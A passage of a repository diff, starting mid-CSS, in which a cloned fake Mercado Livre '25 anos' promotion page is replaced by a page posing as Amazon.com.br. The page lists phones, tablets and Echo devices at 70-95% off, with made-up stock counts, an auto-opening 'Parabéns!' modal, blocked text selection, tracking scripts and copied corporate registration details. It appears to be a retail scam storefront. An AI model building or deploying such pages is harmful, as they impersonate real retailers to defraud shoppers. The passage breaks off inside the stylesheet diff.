    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}


==== commit 4786045f: "homer" ====
--- a/index.html
+++ b/index.html
@@ -1,301 +1,343 @@
-<html lang="pt-br"><head>   
-<!-- Mirrored from promocaorespondaeganhe.shop/recompensas/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 14 Jul 2024 17:39:50 GMT -->
-<!-- Added by HTTrack -->
-<!-- Mirrored from quizmerclivre.online/25anos/recompensas/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 Jul 2024 14:28:30 GMT -->
-<meta http-equiv="content-type" content="text/html;charset=UTF-8"><!-- /Added by HTTrack -->
-<script>
-    function disableselect(e) {
-        return false;
-    }
-
-    function reEnable() {
-        return true;
-    }
-
-    document.onselectstart = new Function("return false");
-
-    if (window.sidebar) {
-        document.onmousedown = disableselect;
-        document.onclick = reEnable;
-    }
-</script><meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1">
-<meta http-equiv="X-UA-Compatible" content="IE=edge">
-<link rel="icon" href="images/favicon.png">
-<link rel="shortcut icon" href="images/favicon.png">      <title>Mercado Livre</title>
-      <link rel="stylesheet" href="css/products.css">
-      <link rel="stylesheet" href="css/styles2.css">
-      <link rel="stylesheet" href="css/fonts.css">
-      <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,1,0">
-      <style>
-         .free-shipping-container {
-            margin-bottom: 6px;
-         }
-
-         .estoque {
-            font-size: 10pt;
-            padding: 3px;
-         }
-
-         .estoque-verde {
-            color: rgb(0, 132, 18);
-            background-color: #CBFFC7;
-         }
-
-         .estoque-amarelo {
-            color: rgb(132, 121, 0);
-            background-color: #ffffc7;
-         }
-
-         .estoque-vermelho {
-            color: rgb(255, 46, 46);
-            background-color: #FFDCDC;
-         }
-
-         .product-name {
-            margin-top: 5px;
-         }
-      </style>
-   </head>
-   <body>
-      <div style="background-color: #e6cf00; text-align: center; padding: 5px; font-family: 'GellixMedium'; font-size: 13px; color: white">Promoção exclusiva: 25 anos</div>
-      <nav class="navbar" style="padding-top: 15px;">
-         <div class="menu-icon" style="padding-left: 3%;">
-            <img src="images/logo.webp" style="height: 5vh;" alt="Logo Central Vivara">
-         </div>
-         <div class="logo-central">
-         </div>
-         <div class="menu-icon" style="padding-right: 3%;">
-            <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: black">menu</span>
-         </div>
-      </nav>
-      <img src="images/bannerrecompensas.png" style="width: 100%; margin-top: -2px;">
-
-      <div class="bracelet-grid">
-         <div class="bracelet-item" onclick="window.location.href = './produtos/caixa-de-som-1/caixa-de-som-1.html' + window.location.search;">
-            <div class="product-image" style="margin-bottom: 10px;">
-               <img src="images/poco_preto.png" style="height: 140px; width: auto;">
-            </div>
-            <div class="product-info">
-               <div class="offer-tag">OFERTA DO DIA</div>
-               <div class="old-price">R$ 2.999,90</div>
-               <span class="new-price">R$ 47,82</span><span class="discount">95% OFF</span>
-               <div class="free-shipping-container">
-                  <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
-               </div>
-               <span class="estoque estoque-verde">Restam 19 unidades</span>
-               <p class="product-name">JBL Boombox 3 <span style="font-family: 'GellixBold';">Preta</span> </p>
-            </div>
-         </div>
-
-         <div class="bracelet-item" onclick="window.location.href='./produtos/caixa-de-som-2/caixa-de-som-2.html' + window.location.search;">
-            <div class="product-image" style="margin-bottom: 10px;">
-               <img src="images/poco_branco.png" style="height: 140px; width: auto;">
-            </div>
-            <div class="product-info">
-               <div class="offer-tag">OFERTA DO DIA</div>
-               <div class="old-price">R$ 5.399,00</div>
-               <span class="new-price">R$ 89,98</span><span class="discount">95% OFF</span>
-               <div class="free-shipping-container">
-                  <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
-               </div>
-               <span class="estoque estoque-verde">Restam 11 unidades</span>
-               <p class="product-name">JBL Partybox 710 <span style="font-family: 'GellixBold';">Preta</span> </p>
-            </div>
-         </div>
-
-         <div class="bracelet-item" onclick="window.location.href='./produtos/caixa-de-som-3/caixa-de-som-3.html' + window.location.search;">
-            <div class="product-image" style="margin-bottom: 10px;">
-               <img src="images/poco_azul.png" style="height: 140px; width: auto;">
-            </div>
-            <div class="product-info">
-               <div class="offer-tag">OFERTA DO DIA</div>
-               <div class="old-price">R$ 799,90</div>
-               <span class="new-price">R$ 27,80</span><span class="discount">95% OFF</span>
-               <div class="free-shipping-container">
-                  <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
-               </div>
-               <span class="estoque estoque-verde">Restam 14 unidades</span>
-               <p class="product-name">JBL Flip 6 <span style="font-family: 'GellixBold';">Preta</span> </p>
-            </div>
-         </div>
-
-         <div class="bracelet-item" onclick="window.location.href='./produtos/projetor-smart-portatil/projetor-smart-portatil.html' + window.location.search;">
-            <div class="product-image" style="margin-bottom: 10px;">
-               <img src="images/projetor_freestyle.jpg" style="height: 140px; width: auto;">
-            </div>
-            <div class="product-info">
-               <div class="offer-tag">OFERTA DO DIA</div>
-               <div class="old-price">R$ 4.398,00</div>
-               <span class="new-price">R$ 75,10</span><span class="discount">95% OFF</span>
-               <div class="free-shipping-container">
-                  <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
-               </div>
-               <span class="estoque estoque-amarelo">Restam 10 unidades</span>
-               <p class="product-name">Samsung The Freestyle Projetor Smart Portátil, 30 a 100 polegadas</p>
-            </div>
-         </div>
-
-         <div class="bracelet-item" onclick="window.location.href='./produtos/smartwatch/smartwatch.html' + window.location.search;">
-            <div class="product-image" style="margin-bottom: 10px;">
-               <img src="images/apple_watch_9.png" style="height: 140px; width: auto;">
-            </div>
-            <div class="product-info">
-               <div class="offer-tag">OFERTA DO DIA</div>
-               <div class="old-price">R$ 3.332,22</div>
-               <span class="new-price">R$ 61,65</span><span class="discount">95% OFF</span>
-               <div class="free-shipping-container">
-                  <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
-               </div>
-               <span class="estoque estoque-amarelo">Restam 8 unidades</span>
-               <p class="product-name">Apple Watch Series 9 45mm <span style="font-family: 'GellixBold';">Preto</span></p>
-            </div>
-         </div>
-
-         <div class="bracelet-item" onclick="window.location.href='./produtos/iphone-azul/celular-azul.html' + window.location.search;">
-            <div class="product-image" style="margin-bottom: 10px;">
-               <img src="images/iphone_15_pro_max_titanio_branco.jpg" style="height: 140px; width: auto;">
-            </div>
-            <div class="product-info">
-               <div class="offer-tag">OFERTA DO DIA</div>
-               <div class="old-price">R$ 5.849,10</div>
-               <span class="new-price">R$ 97,58</span><span class="discount">95% OFF</span>
-               <div class="free-shipping-container">
-                  <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
-               </div>
-               <span class="estoque estoque-vermelho">Restam 7 unidades</span>
-               <p class="product-name">iPhone 15 Pro (256GB) <span style="font-family: 'GellixBold';">Titânio Branco</span> </p>
-            </div>
-         </div>
-
-         <div class="bracelet-item" onclick="window.location.href='./produtos/iphone-rosa/celular-rosa.html' + window.location.search;">
-            <div class="product-image" style="margin-bottom: 10px;">
-               <img src="images/iphone_15_rosa.jpg" style="height: 140px; width: auto;">
-            </div>
-            <div class="product-info">
-               <div class="offer-tag">OFERTA DO DIA</div>
-               <div class="old-price">R$ 5.849,10</div>
-               <span class="new-price">R$ 67,90</span><span class="discount">95% OFF</span>
-               <div class="free-shipping-container">
-                  <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
-               </div>
-               <span class="estoque estoque-vermelho">Restam 6 unidades</span>
-               <p class="product-name">iPhone 15 (256GB) <span style="font-family: 'GellixBold';">Rosa</span> </p>
-            </div>
-         </div>
-
-         <div class="bracelet-item" onclick="window.location.href='./produtos/iphone-verde/celular-verde.html' + window.location.search;">
-            <div class="product-image" style="margin-bottom: 10px;">
-               <img src="images/iphone_15_pro_max_titanio_preto.jpg" style="height: 140px; width: auto;">
-            </div>
-            <div class="product-info">
-               <div class="offer-tag">OFERTA DO DIA</div>
-               <div class="old-price">R$ 6.199,00</div>
-               <span class="new-price">R$ 124,90</span><span class="discount">95% OFF</span>
-               <div class="free-shipping-container">
-                  <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
-               </div>
-               <span class="estoque estoque-vermelho">Restam 8 unidades</span>
-               <p class="product-name">iPhone 15 Pro Max (512GB) <span style="font-family: 'GellixBold';">Titânio Preto</span> </p>
-            </div>
-         </div>
-
-         <div class="bracelet-item" onclick="window.location.href='./produtos/iphone-titanio/celular-titanio.html' + window.location.search;">
-            <div class="product-image" style="margin-bottom: 10px;">
-               <img src="images/iphone_15_pro_titanio.jpg" style="height: 140px; width: auto;">
-            </div>
-            <div class="product-info">
-               <div class="offer-tag">OFERTA DO DIA</div>
-               <div class="old-price">R$ 6.999,00</div>
-               <span class="new-price">R$ 97,58</span><span class="discount">95% OFF</span>
-               <div class="free-shipping-container">
-                  <span class="free-shipping" style="font-family: 'GellixMedium';">Frete <span class="material-symbols-outlined" style="color: #4caf50; margin-right: 2px; font-size: 18px;">bolt</span><span style="font-family: 'GellixSemiBold';">FULL</span></span>
-               </div>
-               <span class="estoque estoque-vermelho">Restam 4 unidades</span>
-               <p class="product-name">iPhone 15 Pro (256GB) <span style="font-family: 'GellixBold';">Titânio</span> </p>
-            </div>
-         </div>
-
-         <div class="bracelet-item">
-            <div class="product-image" style="margin-bottom: 10px;">
-               <img src="images/poco_antigo.webp" style="height: 115px; width: auto; margin-top: 20px;">
-            </div>
-            <div class="product-info">
-               <div class="offer-tag">OFERTA DO DIA</div>
-               <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
-                  <div class="free-shipping-container">
-                     <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;"><span class="material-symbols-outlined" style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span><span style="font-family: 'GellixSemiBold'; margin-right: 5px;;">SEM ESTOQUE</span></span>
-                  </div>
-               </div>
-               <p class="product-name">JBL GO 4 <span style="font-family: 'GellixBold';">Preta</span> </p>
-            </div>
-         </div>
-
-         <div class="bracelet-item">
-            <div class="product-image" style="margin-bottom: 10px;">
-               <img src="images/iphone_15_azul.jpg" style="height: 115px; width: auto; margin-top: 20px;">
-            </div>
-            <div class="product-info">
-               <div class="offer-tag">OFERTA DO DIA</div>
-               <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
-                  <div class="free-shipping-container">
-                     <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;"><span class="material-symbols-outlined" style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span><span style="font-family: 'GellixSemiBold'; margin-right: 5px;;">SEM ESTOQUE</span></span>
-                  </div>
-               </div>
-               <p class="product-name">Apple iPhone 15 Pro Max (256 GB) <span style="font-family: 'GellixBold';">Azul</span> </p>
-            </div>
-         </div>
-
-         <div class="bracelet-item">
-            <div class="product-image" style="margin-bottom: 10px;">
-               <img src="images/iphone_15_verde.jpg" style="height: 115px; width: auto; margin-top: 20px;">
-            </div>
-            <div class="product-info">
-               <div class="offer-tag">OFERTA DO DIA</div>
-               <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
-                  <div class="free-shipping-container">
-                     <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;"><span class="material-symbols-outlined" style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span><span style="font-family: 'GellixSemiBold'; margin-right: 5px;;">SEM ESTOQUE</span></span>
-                  </div>
-               </div>
-               <p class="product-name">Apple iPhone 15 Pro Max (256 GB) <span style="font-family: 'GellixBold';">Verde</span> </p>
-            </div>
-         </div>
-
-         <div class="bracelet-item">
-            <div class="product-image" style="margin-bottom: 10px;">
-               <img src="images/iphone_15_pro_max_titanio_azul.jpg" style="height: 115px; width: auto; margin-top: 20px;">
-            </div>
-            <div class="product-info">
-               <div class="offer-tag">OFERTA DO DIA</div>
-               <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
-                  <div class="free-shipping-container">
-                     <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;"><span class="material-symbols-outlined" style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span><span style="font-family: 'GellixSemiBold'; margin-right: 5px;;">SEM ESTOQUE</span></span>
-                  </div>
-               </div>
-               <p class="product-name">Apple iPhone 15 Pro Max (256 GB) <span style="font-family: 'GellixBold';">Titânio Azul</span> </p>
-            </div>
-         </div>
-
-         <div class="bracelet-item">
-            <div class="product-image" style="margin-bottom: 10px;">
-               <img src="images/ipad_10.jpg" style="height: 115px; width: auto; margin-top: 20px;">
-            </div>
-            <div class="product-info">
-               <div class="offer-tag">OFERTA DO DIA</div>
-               <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
-                  <div class="free-shipping-container">
-                     <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;"><span class="material-symbols-outlined" style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span><span style="font-family: 'GellixSemiBold'; margin-right: 5px;;">SEM ESTOQUE</span></span>
-                  </div>
-               </div>
-               <p class="product-name">iPad da Apple (10a geração) <span style="font-family: 'GellixBold';">Prateado</span></p>
-            </div>
-         </div>
-      </div>
-      <div class="divisoria2"></div>
-      <p style="margin-left: 3%; margin-right: 3%; font-family: 'GellixRegular'; font-size: 14px; padding-top: 5px;"><span style="font-family: 'GellixSemiBold';">Termos e condições. Como cuidamos da sua privacidade. Acessibilidade Informações sobre seguros Blog Afiliados Tendências</span><br><br>© 1999-2024 Ebazar.com.br LTDA.CNPJ n.º 03.007.331/0001-41 / Av. das Nações Unidas, nº 3.003, Bonfim, Osasco/SP - CEP 06233-903 - empresa do grupo Mercado Livre.<span style="font-family: 'GellixSemiBold';"><br><br>Brasil/Português</span></p>
-   
-
-
-
-
-</body><!-- Mirrored from promocaorespondaeganhe.shop/recompensas/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 14 Jul 2024 17:39:59 GMT --><!-- Mirrored from quizmerclivre.online/25anos/recompensas/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 18 Jul 2024 14:28:36 GMT --></html>+<html lang="pt-br">
+
+<head>
+
+   <meta http-equiv="content-type" content="text/html;charset=UTF-8">
+
+   <script src="js/non-select.js"></script>
+
+   <script>
+      function disableselect(e) {
+         return false;
+      }
+
+      function reEnable() {
+         return true;
+      }
+
+      document.onselectstart = new Function("return false");
+
+      if (window.sidebar) {
+         document.onmousedown = disableselect;
+         document.onclick = reEnable;
+      }
+   </script>
+   <meta charset="UTF-8">
+   <meta name="viewport" content="width=device-width, initial-scale=1">
+   <meta http-equiv="X-UA-Compatible" content="IE=edge">
+   <!-- <link rel="icon" href="images/favicon.png"> -->
+   <!-- <link rel="shortcut icon" href="images/iphone_15_pro_max_titanio_branco.jpg"> -->
+   <title>Amazon.com.br | Ofertas Exclusivas</title>
+   <link rel="stylesheet" href="css/products.css">
+   <link rel="stylesheet" href="css/styles2.css">
+   <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" rel="stylesheet">
+   <link rel="stylesheet" href="css/fonts.css">
+   <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
+   <link rel="stylesheet"
+      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,1,0">
+   <style>
+      .free-shipping-container {
+         margin-bottom: 6px;
+      }
+
+      .estoque {
+         font-size: 10pt;
+         padding: 3px;
+      }
+
+      .estoque-verde {
+         color: rgb(0, 132, 18);
+         background-color: #CBFFC7;
+      }
+
+      .estoque-amarelo {
+         color: rgb(132, 121, 0);
+         background-color: #ffffc7;
+      }
+
+      .estoque-vermelho {
+         color: rgb(255, 46, 46);
+         background-color: #FFDCDC;
+      }
+
+      .product-name {
+         margin-top: 5px;
+      }
+   </style>
+
+   <!-- <script>
+      window.pixelId = "66ba272445c2f003395df0bd";
+      var a = document.createElement("script");
+      a.setAttribute("async", "");
+      a.setAttribute("defer", "");
+      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
+      document.head.appendChild(a);
+   </script> -->
+   <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" async defer></script>
+
+   <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script>
+   <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.5.2/dist/umd/popper.min.js"></script>
+   <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
+
+   <script>
+      // Abre o modal automaticamente ao carregar a página
+      $(document).ready(function () {
+         $('#myModal').modal('show');
+      });
+   </script>
+
+</head>
+
+<body>
+   <div class="modal fade" id="myModal" tabindex="-1" role="dialog">
+      <div class="modal-dialog modal-dialog-centered" role="document">
+         <div class="modal-content">
+            <div class="modal-header">
+               <h5 class="modal-title text-center w-100">Parabéns!</h5>
+               <!-- <button type="button" class="close" data-dismiss="modal" aria-label="Close">
+                  <span aria-hidden="true">&times;</span>
+               </button> -->
+            </div>
+            <div class="modal-body">
+               <p class="text-center" style="margin: 0">Você já pode resgatar seus produtos com um desconto exclusivo</p>
+            </div>
+            <div class="modal-footer">
+                <script src="js/script.js"></script>
+
+               <button type="button" onclick="" class="btn btn-secondary w-100" style="background-color: #de7921; border: none; font-weight: 600;" data-dismiss="modal">Resgatar</button>
+               <p style="font-size: 14px;" class="text-center w-100">Clique para resgatar a promoção exclusiva
+               </p>
+            </div>
+         </div>
+      </div>
+   </div>
+   <nav class="navbar" style="background-color: #0f1111;">
+      <div class="menu-icon" style="padding-left: 3%; padding-top: 1%; padding-bottom: 1%;">
+         <img src="images/amz.svg" style="height: 4vh;" alt="Logo Central Vivara">
+      </div>
+   </nav>
+   <img src="images/banner.svg" style="width: 100%; background-color: #232F3E;">
+
+   <div class="bracelet-grid">
+      <div class="bracelet-item"
+         onclick="window.location.href = './produtos/s9-fe/s9-fe.html' + window.location.search;">
+         <div class="product-image" style="margin-bottom: 10px">
+            <img src="images/s9_fe-1.jpg" style="height: 140px; width: auto;">
+         </div>
+         <div class="product-info">
+            <div class="offer-tag" style="background: #C45500;margin-top: 0px; margin-bottom: 5px;">
+               <div class="free-shipping-container">
+                  <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;">
+                     <span
+                        style="color:white; font-family: 'GellixSemiBold'; font-weight: 500; margin-right: 3px; font-size: 13px;">
+                        1° MAIS VENDIDOS
+                     </span>
+                  </span>
+               </div>
+            </div>
+            <div class="offer-tag" style="background: #232F3E;margin-top: 0px; margin-bottom: 5px;">
+               <div class="free-shipping-container">
+                  <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;">
+                     <span
+                        style="color:white; font-family: 'GellixSemiBold'; font-weight: 600; margin-right: 3px; font-size: 13px;">
+                        Escolha
+                     </span>
+                     <span style="color: #FF9900; font-weight: 600; margin-bottom: 0px; font-size: 13px;">
+                        da Amazon
+                     </span>
+                  </span>
+               </div>
+            </div>
+            <div class="old-price" style="text-decoration: none;">
+               <span class="" style="color: #565656; font-weight: 600; padding-right: 5px">De:</span>
+               <span class="old-price" style="padding-top: 0px">R$2.719,90</span>
+            </div>
+            <span class="new-price">R$ 271,99</span><span class="discount">90% OFF</span>
+            <div class="free-shipping-container">
+               <span class="free-shipping" style="color:#0f1111; font-family: 'GellixMedium';">
+                  Frete
+                  <span class="material-symbols-outlined"
+                     style="color: #FF9900; margin-right: 2px; font-weight: 800; font-size: 18px;">
+                     check
+                  </span>
+                  <span style="color: #27A2FF; font-weight: 700;font-family: 'Inter';">
+                     prime
+                  </span>
+               </span>
+            </div>
+            <span class="estoque estoque-amarelo" style="margin-bottom: 12px; font-weight: 600;">
+               Restam 9 Unidades
+            </span>
+            <p class="product-name">Galaxy Tab S9 FE <span style="font-family: 'GellixMedium';">| Cor Grafite</span>
+            </p>
+         </div>
+      </div>
+
+      <div class="bracelet-item"
+         onclick="window.location.href = './produtos/echo-dot/echo-dot.html' + window.location.search;">
+         <div class="product-image" style="margin-bottom: 10px">
+            <img src="images/echodot5.jfif" style="height: 140px; width: auto;">
+         </div>
+         <div class="product-info">
+            <div class="offer-tag" style="background: #C45500;margin-top: 0px; margin-bottom: 5px;">
+               <div class="free-shipping-container">
+                  <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;">
+                     <span
+                        style="color:white; font-family: 'GellixSemiBold'; font-weight: 500; margin-right: 3px; font-size: 13px;">
+                        2° MAIS VENDIDOS
+                     </span>
+                  </span>
+               </div>
+            </div>
+            <div class="offer-tag" style="background: #232F3E;margin-top: 0px; margin-bottom: 5px;">
+               <div class="free-shipping-container">
+                  <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;">
+                     <span
+                        style="color:white; font-family: 'GellixSemiBold'; font-weight: 600; margin-right: 3px; font-size: 13px;">
+                        Escolha
+                     </span>
+                     <span style="color: #FF9900; font-weight: 600; margin-bottom: 0px; font-size: 13px;">
+                        da Amazon
+                     </span>
+                  </span>
+               </div>
+            </div>
+            <div class="old-price" style="text-decoration: none;">
+               <span class="" style="color: #565656; font-weight: 600; padding-right: 5px">De:</span>
+               <span class="old-price" style="padding-top: 0px">R$429,90</span>
+            </div>
+            <span class="new-price">R$ 150,49</span><span class="discount">70% OFF</span>
+            <div class="free-shipping-container">
+               <span class="free-shipping" style="color:#0f1111; font-family: 'GellixMedium';">
+                  Frete
+                  <span class="material-symbols-outlined"
+                     style="color: #FF9900; margin-right: 2px; font-weight: 800; font-size: 18px;">
+                     check
+                  </span>
+                  <span style="color: #27A2FF; font-weight: 700;font-family: 'Inter';">
+                     prime
+                  </span>
+               </span>
+            </div>
+            <span class="estoque estoque-vermelho" style="margin-bottom: 12px; font-weight: 600;">
+               Restam 5 Unidades
+            </span>
+            <p class="product-name">Echo Dot 5° geração <span style="font-family: 'GellixMedium';">| Cor Preta</span>
+            </p>
+         </div>
+      </div>
+   </div>
+   <div class="bracelet-grid">
+      <div class="bracelet-item"
+         onclick="window.location.href = './produtos/s23-fe/s23-fe.html' + window.location.search;">
+         <div class="product-image" style="margin-bottom: 10px">
+            <img src="images/s23.webp" style="height: 140px; width: auto;">
+         </div>
+         <div class="product-info">
+            <div class="offer-tag" style="background: #C45500;margin-top: 0px; margin-bottom: 5px;">
+               <div class="free-shipping-container">
+                  <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;">
+                     <span
+                        style="color:white; font-family: 'GellixSemiBold'; font-weight: 500; margin-right: 3px; font-size: 13px;">
+                        3° MAIS VENDIDOS
+                     </span>
+                  </span>
+               </div>
+            </div>
+            <div class="offer-tag" style="background: #232F3E;margin-top: 0px; margin-bottom: 5px;">
+               <div class="free-shipping-container">
+                  <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;">
+                     <span
+                        style="color:white; font-family: 'GellixSemiBold'; font-weight: 600; margin-right: 3px; font-size: 13px;">
+                        Escolha
+                     </span>
+                     <span style="color: #FF9900; font-weight: 600; margin-bottom: 0px; font-size: 13px;">
+                        da Amazon
+                     </span>
+                  </span>
+               </div>
+            </div>
+            <div class="old-price" style="text-decoration: none;">
+               <span class="" style="color: #565656; font-weight: 600; padding-right: 5px">De:</span>
+               <span class="old-price" style="padding-top: 0px">R$2.549,90</span>
+            </div>
+            <span class="new-price">R$ 254,99</span><span class="discount">90% OFF</span>
+            <div class="free-shipping-container">
+               <span class="free-shipping" style="color:#0f1111; font-family: 'GellixMedium';">
+                  Frete
+                  <span class="material-symbols-outlined"
+                     style="color: #FF9900; margin-right: 2px; font-weight: 800; font-size: 18px;">
+                     check
+                  </span>
+                  <span style="color: #27A2FF; font-weight: 700;font-family: 'Inter';">
+                     prime
+                  </span>
+               </span>
+            </div>
+            <span class="estoque estoque-amarelo" style="margin-bottom: 12px; font-weight: 600;">
+               Restam 12 Unidades
+            </span>
+            <p class="product-name">Galaxy S23 FE 256GB <span style="font-family: 'GellixMedium';">| Cor Preta</span>
+            </p>
+         </div>
+      </div>
+
+      <div class="bracelet-item" style="filter: grayscale(92.5%);">
+         <div class="product-image" style="margin-bottom: 10px">
+            <img src="images/s9-2.webp" style="height: 110px; width: auto;">
+         </div>
+         <div class="product-info">
+            <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
+               <div class="free-shipping-container">
+                  <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;"><span
+                        class="material-symbols-outlined"
+                        style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span><span
+                        style="font-family: 'GellixSemiBold'; margin-right: 5px;;">SEM ESTOQUE</span></span>
+               </div>
+            </div>
+            <p class="product-name">Galaxy Tab S9+ <span style="font-family: 'GellixMedium';">| Cor Grafite</span></p>
+            <span class="" style="margin-bottom: 12px; font-weight: 600; font-size: 12px;">
+               9324 Unidades Vendidas
+            </span>
+         </div>
+      </div>
+   </div>
+   <div class="bracelet-grid">
+      <div class="bracelet-item" style="filter: grayscale(92.5%);">
+         <div class="product-image" style="margin-bottom: 10px">
+            <img src="images/echo-dot3.webp" style="height: 140px; width: auto;">
+         </div>
+         <div class="product-info">
+            <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">
+               <div class="free-shipping-container">
+                  <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;"><span
+                        class="material-symbols-outlined"
+                        style="color:white; margin-right: 2px; font-size: 18px; margin-left: 0px;">close</span><span
+                        style="font-family: 'GellixSemiBold'; margin-right: 5px;;">SEM ESTOQUE</span></span>
+               </div>
+            </div>
+            <p class="product-name">Echo dot 3° geração <span style="font-family: 'GellixMedium';">| Cor Branco</span>
+            </p>
+            <span class="" style="margin-bottom: 12px; font-weight: 600; font-size: 12px;">
+               1248 Unidades Vendidas
+            </span>
+         </div>
+      </div>
+   </div>
+   <div class="divisoria2"></div>
+   <p style="margin-left: 3%; margin-right: 3%; font-family: 'GellixRegular'; font-size: 14px; padding-top: 5px;">
+      <span style="font-family: 'GellixSemiBold';">Termos e condições. Como cuidamos da sua privacidade.
+         Acessibilidade
+         Informações sobre seguros Blog Afiliados Tendências</span><br><br>© 2021-2024 Amazon.com.br LTDA.CNPJ n.º
+      15.436.940/0004-48 / Av. Juscelino Kubitschek, 2041, Torre E, 18° andar - São Paulo - CEP 04543-011 - Amazon
+      Serviços de Varejo do Brasil Ltda.
+      <span style="font-family: 'GellixSemiBold';"><br><br>Brasil/Português</span>
+   </p>
+
+
+
+
+
+</body>
+
+</html>--- a/css/products.css
+++ b/css/products.css
@@ -1,835 +1,907 @@
-body {
-    background-color: #ffffff;
-    margin: 0;
-    padding: 0;
-    font-family: Arial, sans-serif;
-  }
-  
-  .navbar {
-    display: flex;
-    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
-    align-items: center; /* Centraliza verticalmente os itens */
-    background-color: #ffffff; /* Cor de fundo do navbar */
-    padding-left: 10px;
-}
-
-.menu-icon, .logo-right, .logo-central {
-    flex-grow: 0; /* Não permite que os itens cresçam */
-    flex-shrink: 0; /* Não permite que os itens encolham */
-}
-
-.menu-icon, .logo-right {
-    margin: 0; /* Remove margens para que fiquem nos extremos */
-}
-
-.logo-central {
-    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
-    text-align: center; /* Centraliza a logo no espaço disponível */
-}
-
-.material-symbols-outlined {
-    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
-}
-
-.material-symbols-outlined2 {
-    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
-}
-
-.logo-central img, .logo-right img {
-    height: 4vh; /* Ajuste a altura conforme necessário */
-}
-
-
-
-
-.material-symbols-outlined {
-  font-variation-settings:
-  'FILL' 0,
-  'wght' 400,
-  'GRAD' 0,
-  'opsz' 24
-}
-
-
-.bracelet-grid {
-    display: flex;
-    flex-wrap: wrap;
-    justify-content: space-around;
-    padding: 5px;
-    padding-top: 20px;
-}
-
-.bracelet-item {
-    width: 44%;
-    margin: 10px;
-    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
-    text-align: center;
-    position: relative;
-    border-radius: 10px;
-}
-
-.bracelet-item img {
-    width: 100%;
-    height: auto;
-}
-
-.bracelet-item p {
-    margin: 10px 0;
